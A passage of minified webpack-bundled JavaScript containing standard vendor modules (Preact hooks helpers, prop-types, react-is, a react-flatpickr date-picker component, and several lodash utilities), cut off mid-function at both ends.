e=o,t=A.__c;"function"==typeof t&&(A.__c=void 0,t()),o=e}function D(A){var e=o;A.__c=A.__(),o=e}function B(A,e){return!A||A.length!==e.length||e.some((function(e,t){return e!==A[t]}))}function S(A,e){return"function"==typeof e?e(A):e}},2703:function(A,e,t){"use strict";var n=t(414);function o(){}function r(){}r.resetWarningCache=o,A.exports=function(){function A(A,e,t,o,r,i){if(i!==n){var a=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function e(){return A}A.isRequired=A;var t={array:A,bigint:A,bool:A,func:A,number:A,object:A,string:A,symbol:A,any:A,arrayOf:e,element:A,elementType:A,instanceOf:e,node:A,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:r,resetWarningCache:o};return t.PropTypes=t,t}},5697:function(A,e,t){A.exports=t(2703)()},414:function(A){"use strict";A.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5953:function(A,e,t){"use strict";function n(A){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A},n(A)}e.Z=void 0;var o=function(A){if(A&&A.__esModule)return A;if(null===A||"object"!==n(A)&&"function"!=typeof A)return{default:A};var e=s();if(e&&e.has(A))return e.get(A);var t={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in A)if(Object.prototype.hasOwnProperty.call(A,r)){var i=o?Object.getOwnPropertyDescriptor(A,r):null;i&&(i.get||i.set)?Object.defineProperty(t,r,i):t[r]=A[r]}return t.default=A,e&&e.set(A,t),t}(t(8661)),r=a(t(5697)),i=a(t(8187));function a(A){return A&&A.__esModule?A:{default:A}}function s(){if("function"!=typeof WeakMap)return null;var A=new WeakMap;return s=function(){return A},A}function l(){return l=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},l.apply(this,arguments)}function c(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function u(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?c(Object(t),!0).forEach((function(e){v(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function d(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function p(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}function f(A,e){return f=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A},f(A,e)}function m(A,e){return!e||"object"!==n(e)&&"function"!=typeof e?g(A):e}function g(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function h(A){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)},h(A)}function v(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var y=["onChange","onOpen","onClose","onMonthChange","onYearChange","onReady","onValueUpdate","onDayCreate"],b=r.default.oneOfType([r.default.func,r.default.arrayOf(r.default.func)]),w=["onCreate","onDestroy"],x=r.default.func,C=function(A){!function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&f(A,e)}(s,A);var e,t,n,r,a=(n=s,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(A){return!1}}(),function(){var A,e=h(n);if(r){var t=h(this).constructor;A=Reflect.construct(e,arguments,t)}else A=e.apply(this,arguments);return m(this,A)});function s(){var A;d(this,s);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return v(g(A=a.call.apply(a,[this].concat(t))),"createFlatpickrInstance",(function(){var e=u({onClose:function(){A.node.blur&&A.node.blur()}},A.props.options);y.forEach((function(t){A.props[t]&&(e[t]=A.props[t])})),A.flatpickr=(0,i.default)(A.node,e),A.props.hasOwnProperty("value")&&A.flatpickr.setDate(A.props.value,!1);var t=A.props.onCreate;t&&t(A.flatpickr)})),v(g(A),"destroyFlatpickrInstance",(function(){var e=A.props.onDestroy;e&&e(A.flatpickr),A.flatpickr.destroy(),A.flatpickr=null})),v(g(A),"handleNodeChange",(function(e){A.node=e,A.flatpickr&&(A.destroyFlatpickrInstance(),A.createFlatpickrInstance())})),A}return e=s,(t=[{key:"componentDidUpdate",value:function(A){var e=this,t=this.props.options,n=A.options;y.forEach((function(o){e.props.hasOwnProperty(o)&&(t[o]=e.props[o]),A.hasOwnProperty(o)&&(n[o]=A[o])}));for(var o=Object.getOwnPropertyNames(t),r=o.length-1;r>=0;r--){var i=o[r],a=t[i];a!==n[i]&&(-1===y.indexOf(i)||Array.isArray(a)||(a=[a]),this.flatpickr.set(i,a))}this.props.hasOwnProperty("value")&&this.props.value!==A.value&&this.flatpickr.setDate(this.props.value,!1)}},{key:"componentDidMount",value:function(){this.createFlatpickrInstance()}},{key:"componentWillUnmount",value:function(){this.destroyFlatpickrInstance()}},{key:"render",value:function(){var A=this.props,e=A.options,t=A.defaultValue,n=A.value,r=A.children,i=A.render,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,["options","defaultValue","value","children","render"]);return y.forEach((function(A){delete a[A]})),w.forEach((function(A){delete a[A]})),i?i(u(u({},a),{},{defaultValue:t,value:n}),this.handleNodeChange):e.wrap?o.default.createElement("div",l({},a,{ref:this.handleNodeChange}),r):o.default.createElement("input",l({},a,{defaultValue:t,ref:this.handleNodeChange}))}}])&&p(e.prototype,t),s}(o.Component);v(C,"propTypes",{defaultValue:r.default.string,options:r.default.object,onChange:b,onOpen:b,onClose:b,onMonthChange:b,onYearChange:b,onReady:b,onValueUpdate:b,onDayCreate:b,onCreate:x,onDestroy:x,value:r.default.oneOfType([r.default.string,r.default.array,r.default.object,r.default.number]),children:r.default.node,className:r.default.string,render:r.default.func}),v(C,"defaultProps",{options:{}});var _=C;e.Z=_},9921:function(A,e){"use strict";var t="function"==typeof Symbol&&Symbol.for,n=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,r=t?Symbol.for("react.fragment"):60107,i=t?Symbol.for("react.strict_mode"):60108,a=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,l=t?Symbol.for("react.context"):60110,c=t?Symbol.for("react.async_mode"):60111,u=t?Symbol.for("react.concurrent_mode"):60111,d=t?Symbol.for("react.forward_ref"):60112,p=t?Symbol.for("react.suspense"):60113,f=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,g=t?Symbol.for("react.lazy"):60116,h=t?Symbol.for("react.block"):60121,v=t?Symbol.for("react.fundamental"):60117,y=t?Symbol.for("react.responder"):60118,b=t?Symbol.for("react.scope"):60119;function w(A){if("object"==typeof A&&null!==A){var e=A.$$typeof;switch(e){case n:switch(A=A.type){case c:case u:case r:case a:case i:case p:return A;default:switch(A=A&&A.$$typeof){case l:case d:case g:case m:case s:return A;default:return e}}case o:return e}}}function x(A){return w(A)===u}e.AsyncMode=c,e.ConcurrentMode=u,e.ContextConsumer=l,e.ContextProvider=s,e.Element=n,e.ForwardRef=d,e.Fragment=r,e.Lazy=g,e.Memo=m,e.Portal=o,e.Profiler=a,e.StrictMode=i,e.Suspense=p,e.isAsyncMode=function(A){return x(A)||w(A)===c},e.isConcurrentMode=x,e.isContextConsumer=function(A){return w(A)===l},e.isContextProvider=function(A){return w(A)===s},e.isElement=function(A){return"object"==typeof A&&null!==A&&A.$$typeof===n},e.isForwardRef=function(A){return w(A)===d},e.isFragment=function(A){return w(A)===r},e.isLazy=function(A){return w(A)===g},e.isMemo=function(A){return w(A)===m},e.isPortal=function(A){return w(A)===o},e.isProfiler=function(A){return w(A)===a},e.isStrictMode=function(A){return w(A)===i},e.isSuspense=function(A){return w(A)===p},e.isValidElementType=function(A){return"string"==typeof A||"function"==typeof A||A===r||A===u||A===a||A===i||A===p||A===f||"object"==typeof A&&null!==A&&(A.$$typeof===g||A.$$typeof===m||A.$$typeof===s||A.$$typeof===l||A.$$typeof===d||A.$$typeof===v||A.$$typeof===y||A.$$typeof===b||A.$$typeof===h)},e.typeOf=w},9864:function(A,e,t){"use strict";A.exports=t(9921)},7555:function(A,e,t){A.exports=function(A){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return A[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=A,t.c=e,t.d=function(A,e,n){t.o(A,e)||Object.defineProperty(A,e,{enumerable:!0,get:n})},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.t=function(A,e){if(1&e&&(A=t(A)),8&e)return A;if(4&e&&"object"==typeof A&&A&&A.__esModule)return A;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:A}),2&e&&"string"!=typeof A)for(var o in A)t.d(n,o,function(e){return A[e]}.bind(null,o));return n},t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,"a",e),e},t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.p="",t(t.s=9)}([function(A,e){A.exports=t(8661)},function(A,e,t){var n;!function(){"use strict";var t={}.hasOwnProperty;function o(){for(var A=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var r=typeof n;if("string"===r||"number"===r)A.push(n);else if(Array.isArray(n)&&n.length){var i=o.apply(null,n);i&&A.push(i)}else if("object"===r)for(var a in n)t.call(n,a)&&n[a]&&A.push(a)}}return A.join(" ")}A.exports?(o.default=o,A.exports=o):void 0===(n=function(){return o}.apply(e,[]))||(A.exports=n)}()},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=l.Symbol,d=u?u.prototype:void 0,p=d?d.toString:void 0;function f(A){if("string"==typeof A)return A;if(g(A))return p?p.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function m(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function g(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}function h(A){return A?(A=function(A){if("number"==typeof A)return A;if(g(A))return NaN;if(m(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=m(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}(A))===1/0||A===-1/0?17976931348623157e292*(A<0?-1:1):A==A?A:0:0===A?A:0}A.exports=function(A,e,t){var n,o,r;return A=null==(n=A)?"":f(n),o=function(A){var e=h(A),t=e%1;return e==e?t?e-t:e:0}(t),r=A.length,o==o&&(void 0!==r&&(o=o<=r?o:r),o=o>=0?o:0),t=o,e=f(e),A.slice(t,t+e.length)==e}}).call(this,t(3))},function(A,e){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(A){"object"==typeof window&&(t=window)}A.exports=t},function(A,e,t){(function(e){var t,n=/^\[object .+?Constructor\]$/,o="object"==typeof e&&e&&e.Object===Object&&e,r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")(),a=Array.prototype,s=Function.prototype,l=Object.prototype,c=i["__core-js_shared__"],u=(t=/[^.]+$/.exec(c&&c.keys&&c.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",d=s.toString,p=l.hasOwnProperty,f=l.toString,m=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),g=a.splice,h=E(i,"Map"),v=E(Object,"create");function y(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function b(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function w(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function x(A,e){for(var t,n,o=A.length;o--;)if((t=A[o][0])===(n=e)||t!=t&&n!=n)return o;return-1}function C(A){return!(!O(A)||(e=A,u&&u in e))&&(function(A){var e=O(A)?f.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(A)||function(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}(A)?m:n).test(function(A){if(null!=A){try{return d.call(A)}catch(A){}try{return A+""}catch(A){}}return""}(A));var e}function _(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function E(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return C(t)?t:void 0}function k(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(k.Cache||w),t}function O(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}y.prototype.clear=function(){this.__data__=v?v(null):{}},y.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},y.prototype.get=function(A){var e=this.__data__;if(v){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return p.call(e,A)?e[A]:void 0},y.prototype.has=function(A){var e=this.__data__;return v?void 0!==e[A]:p.call(e,A)},y.prototype.set=function(A,e){return this.__data__[A]=v&&void 0===e?"__lodash_hash_undefined__":e,this},b.prototype.clear=function(){this.__data__=[]},b.prototype.delete=function(A){var e=this.__data__,t=x(e,A);return!(t<0||(t==e.length-1?e.pop():g.call(e,t,1),0))},b.prototype.get=function(A){var e=this.__data__,t=x(e,A);return t<0?void 0:e[t][1]},b.prototype.has=function(A){return x(this.__data__,A)>-1},b.prototype.set=function(A,e){var t=this.__data__,n=x(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},w.prototype.clear=function(){this.__data__={hash:new y,map:new(h||b),string:new y}},w.prototype.delete=function(A){return _(this,A).delete(A)},w.prototype.get=function(A){return _(this,A).get(A)},w.prototype.has=function(A){return _(this,A).has(A)},w.prototype.set=function(A,e){return _(this,A).set(A,e),this},k.Cache=w,A.exports=k}).call(this,t(3))},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=Math.max,d=Math.min,p=function(){return l.Date.now()};function f(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function m(A){if("number"==typeof A)return A;if(function(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}(A))return NaN;if(f(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=f(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}A.exports=function(A,e,t){var n,o,r,i,a,s,l=0,c=!1,g=!1,h=!0;if("function"!=typeof A)throw new TypeError("Expected a function");function v(e){var t=n,r=o;return n=o=void 0,l=e,i=A.apply(r,t)}function y(A){return l=A,a=setTimeout(w,e),c?v(A):i}function b(A){var t=A-s;return void 0===s||t>=e||t<0||g&&A-l>=r}function w(){var A=p();if(b(A))return x(A);a=setTimeout(w,function(A){var t=e-(A-s);return g?d(t,r-(A-l)):t}(A))}function x(A){return a=void 0,h&&n?v(A):(n=o=void 0,i)}function C(){var A=p(),t=b(A);if(n=arguments,o=this,s=A,t){if(void 0===a)return y(s);if(g)return a=setTimeout(w,e),v(s)}return void 0===a&&(a=setTimeout(w,e)),i}return e=m(e)||0,f(t)&&(c=!!t.leading,r=(g="maxWait"in t)?u(m(t.maxWait)||0,e):r,h="trailing"in t?!!t.trailing:h),C.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=s=o=a=void 0},C.flush=function(){return void 0===a?i:x(p())},C}}).call(this,t(3))},function(A,e,t){(function(A,t){var n="[object Arguments]",o="[object Map]",r="[object Object]",i="[object Set]",a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/,l=/^\./,c=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,d=/^\[object .+?Constructor\]$/,p=/^(?:0|[1-9]\d*)$/,f={};f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f[n]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object Boolean]"]=f["[object DataView]"]=f["[object Date]"]=f["[object Error]"]=f["[object Function]"]=f[o]=f["[object Number]"]=f[r]=f["[object RegExp]"]=f[i]=f["[object String]"]=f["[object WeakMap]"]=!1;var m="object"==typeof A&&A&&A.Object===Object&&A,g="object"==typeof self&&self&&self.Object===Object&&self,h=m||g||Function("return this")(),v=e&&!e.nodeType&&e,y=v&&"object"==typeof t&&t&&!t.nodeType&&t,b=y&&y.exports===v&&m.process,w=function(){try{return b&&b.binding("util")}catch(A){}}(),x=w&&w.isTypedArray;function C(A,e,t,n){var o=-1,r=A?A.length:0;for(n&&r&&(t=A[++o]);++o<r;)t=e(t,A[o],o,A);return t}function _(A,e){for(var t=-1,n=A?A.length:0;++t<n;)if(e(A[t],t,A))return!0;return!1}function E(A,e,t,n,o){return o(A,(function(A,o,r){t=n?(n=!1,A):e(t,A,o,r)})),t}function k(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}function O(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}function I(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}var D,B,S,M=Array.prototype,j=Function.prototype,T=Object.prototype,H=h["__core-js_shared__"],P=(D=/[^.]+$/.exec(H&&H.keys&&H.keys.IE_PROTO||""))?"Symbol(src)_1."+D:"",N=j.toString,R=T.hasOwnProperty,Q=T.toString,L=RegExp("^"+N.call(R).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),F=h.Symbol,z=h.Uint8Array,U=T.propertyIsEnumerable,Y=M.splice,q=(B=Object.keys,S=Object,function(A){return B(S(A))}),G=xA(h,"DataView"),W=xA(h,"Map"),X=xA(h,"Promise"),J=xA(h,"Set"),V=xA(h,"WeakMap"),K=xA(Object,"create"),Z=BA(G),$=BA(W),AA=BA(X),eA=BA(J),tA=BA(V),nA=F?F.prototype:void 0,oA=nA?nA.valueOf:void 0,rA=nA?nA.toString:void 0;function iA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function aA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function sA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function lA(A){var e=-1,t=A?A.length:0;for(this.__data__=new sA;++e<t;)this.add(A[e])}function cA(A){this.__data__=new aA(A)}function uA(A,e){for(var t=A.length;t--;)if(MA(A[t][0],e))return t;return-1}iA.prototype.clear=function(){this.__data__=K?K(null):{}},iA.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},iA.prototype.get=function(A){var e=this.__data__;if(K){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return R.call(e,A)?e[A]:void 0},iA.prototype.has=function(A){var e=this.__data__;return K?void 0!==e[A]:R.call(e,A)},iA.prototype.set=function(A,e){return this.__data__[A]=K&&void 0===e?"__lodash_hash_undefined__":e,this},aA.prototype.clear=function(){this.__data__=[]},aA.prototype.delete=function(A){var e=this.__data__,t=uA(e,A);return!(t<0||(t==e.length-1?e.pop():Y.call(e,t,1),0))},aA.prototype.get=function(A){var e=this.__data__,t=uA(e,A);return t<0?void 0:e[t][1]},aA.prototype.has=function(A){return uA(this.__data__,A)>-1},aA.prototype.set=function(A,e){var t=this.__data__,n=uA(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},sA.prototype.clear=function(){this.__data__={hash:new iA,map:new(W||aA),string:new iA}},sA.prototype.delete=function(A){return wA(this,A).delete(A)},sA.prototype.get=function(A){return wA(this,A).get(A)},sA.prototype.has=function(A){return wA(this,A).has(A)},sA.prototype.set=function(A,e){return wA(this,A).set(A,e),this},lA.prototype.add=lA.prototype.push=function(A){return this.__data__.set(A,"__lodash_hash_undefined__"),this},lA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.clear=function(){this.__data__=new aA},cA.prototype.delete=function(A){return this.__data__.delete(A)},cA.prototype.get=function(A){return this.__data__.get(A)},cA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.set=function(A,e){var t=this.__data__;if(t instanceof aA){var n=t.__data__;if(!W||n.length<199)return n.push([A,e]),this;t=this.__data__=new sA(n)}return t.set(A,e),this};var dA,pA=(dA=function(A,e){return A&&fA(A,e,zA)},function(A,e){if(null==A)return A;if(!HA(A))return dA(A,e);for(var t=A.length,n=-1,o=Object(A);++n<t&&!1!==e(o[n],n,o););return A}),fA=function(A,e,t){for(var n=-1,o=Object(A),r=t(A),i=r.length;i--;){var a=r[++n];if(!1===e(o[a],a,o))break}return A};function mA(A,e){for(var t=0,n=(e=EA(e,A)?[e]:yA(e)).length;null!=A&&t<n;)A=A[DA(e[t++])];return t&&t==n?A:void 0}function gA(A,e){return null!=A&&e in Object(A)}function hA(A,e,t,a,s){return A===e||(null==A||null==e||!RA(A)&&!QA(e)?A!=A&&e!=e:function(A,e,t,a,s,l){var c=TA(A),u=TA(e),d="[object Array]",p="[object Array]";c||(d=(d=CA(A))==n?r:d),u||(p=(p=CA(e))==n?r:p);var f=d==r&&!k(A),m=p==r&&!k(e),g=d==p;if(g&&!f)return l||(l=new cA),c||FA(A)?bA(A,e,t,a,s,l):function(A,e,t,n,r,a,s){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!n(new z(A),new z(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return MA(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case o:var l=O;case i:var c=2&a;if(l||(l=I),A.size!=e.size&&!c)return!1;var u=s.get(A);if(u)return u==e;a|=1,s.set(A,e);var d=bA(l(A),l(e),n,r,a,s);return s.delete(A),d;case"[object Symbol]":if(oA)return oA.call(A)==oA.call(e)}return!1}(A,e,d,t,a,s,l);if(!(2&s)){var h=f&&R.call(A,"__wrapped__"),v=m&&R.call(e,"__wrapped__");if(h||v){var y=h?A.value():A,b=v?e.value():e;return l||(l=new cA),t(y,b,a,s,l)}}return!!g&&(l||(l=new cA),function(A,e,t,n,o,r){var i=2&o,a=zA(A),s=a.length;if(s!=zA(e).length&&!i)return!1;for(var l=s;l--;){var c=a[l];if(!(i?c in e:R.call(e,c)))return!1}var u=r.get(A);if(u&&r.get(e))return u==e;var d=!0;r.set(A,e),r.set(e,A);for(var p=i;++l<s;){var f=A[c=a[l]],m=e[c];if(n)var g=i?n(m,f,c,e,A,r):n(f,m,c,A,e,r);if(!(void 0===g?f===m||t(f,m,n,o,r):g)){d=!1;break}p||(p="constructor"==c)}if(d&&!p){var h=A.constructor,v=e.constructor;h==v||!("constructor"in A)||!("constructor"in e)||"function"==typeof h&&h instanceof h&&"function"==typeof v&&v instanceof v||(d=!1)}return r.delete(A),r.delete(e),d}(A,e,t,a,s,l))}(A,e,hA,t,a,s))}function vA(A){return"function"==typeof A?A:null==A?UA:"object"==typeof A?TA(A)?function(A,e){return EA(A)&&kA(e)?OA(DA(A),e):function(t){var n=function(A,e,t){var n=null==A?void 0:mA(A,e);return void 0===n?void 0:n}(t,A);return void 0===n&&n===e?function(A,e){return null!=A&&function(A,e,t){for(var n,o=-1,r=(e=EA(e,A)?[e]:yA(e)).length;++o<r;){var i=DA(e[o]);if(!(n=null!=A&&t(A,i)))break;A=A[i]}return n||!!(r=A?A.length:0)&&NA(r)&&_A(i,r)&&(TA(A)||jA(A))}(A,e,gA)}(t,A):hA(e,n,void 0,3)}}(A[0],A[1]):function(A){var e=function(A){for(var e=zA(A),t=e.length;t--;){var n=e[t],o=A[n];e[t]=[n,o,kA(o)]}return e}(A);return 1==e.length&&e[0][2]?OA(e[0][0],e[0][1]):function(t){return t===A||function(A,e,t,n){var o=t.length,r=o;if(null==A)return!r;for(A=Object(A);o--;){var i=t[o];if(i[2]?i[1]!==A[i[0]]:!(i[0]in A))return!1}for(;++o<r;){var a=(i=t[o])[0],s=A[a],l=i[1];if(i[2]){if(void 0===s&&!(a in A))return!1}else if(!hA(l,s,undefined,3,new cA))return!1}return!0}(t,0,e)}}(A):EA(e=A)?(t=DA(e),function(A){return null==A?void 0:A[t]}):function(A){return function(e){return mA(e,A)}}(e);var e,t}function yA(A){return TA(A)?A:IA(A)}function bA(A,e,t,n,o,r){var i=2&o,a=A.length,s=e.length;if(a!=s&&!(i&&s>a))return!1;var l=r.get(A);if(l&&r.get(e))return l==e;var c=-1,u=!0,d=1&o?new lA:void 0;for(r.set(A,e),r.set(e,A);++c<a;){var p=A[c],f=e[c];if(n)var m=i?n(f,p,c,e,A,r):n(p,f,c,A,e,r);if(void 0!==m){if(m)continue;u=!1;break}if(d){if(!_(e,(function(A,e){if(!d.has(e)&&(p===A||t(p,A,n,o,r)))return d.add(e)}))){u=!1;break}}else if(p!==f&&!t(p,f,n,o,r)){u=!1;break}}return r.delete(A),r.delete(e),u}function wA(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function xA(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return function(A){return!(!RA(A)||function(A){return!!P&&P in A}(A))&&(PA(A)||k(A)?L:d).test(BA(A))}(t)?t:void 0}var CA=function(A){return Q.call(A)};function _A(A,e){return!!(e=null==e?9007199254740991:e)&&("number"==typeof A||p.test(A))&&A>-1&&A%1==0&&A<e}function EA(A,e){if(TA(A))return!1;var t=typeof A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!LA(A))||s.test(A)||!a.test(A)||null!=e&&A in Object(e)}function kA(A){return A==A&&!RA(A)}function OA(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}(G&&"[object DataView]"!=CA(new G(new ArrayBuffer(1)))||W&&CA(new W)!=o||X&&"[object Promise]"!=CA(X.resolve())||J&&CA(new J)!=i||V&&"[object WeakMap]"!=CA(new V))&&(CA=function(A){var e=Q.call(A),t=e==r?A.constructor:void 0,n=t?BA(t):void 0;if(n)switch(n){case Z:return"[object DataView]";case $:return o;case AA:return"[object Promise]";case eA:return i;case tA:return"[object WeakMap]"}return e});var IA=SA((function(A){var e;A=null==(e=A)?"":function(A){if("string"==typeof A)return A;if(LA(A))return rA?rA.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}(e);var t=[];return l.test(A)&&t.push(""),A.replace(c,(function(A,e,n,o){t.push(n?o.replace(u,"$1"):e||A)})),t}));function DA(A){if("string"==typeof A||LA(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function BA(A){if(null!=A){try{return N.call(A)}catch(A){}try{return A+""}catch(A){}}return""}function SA(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var 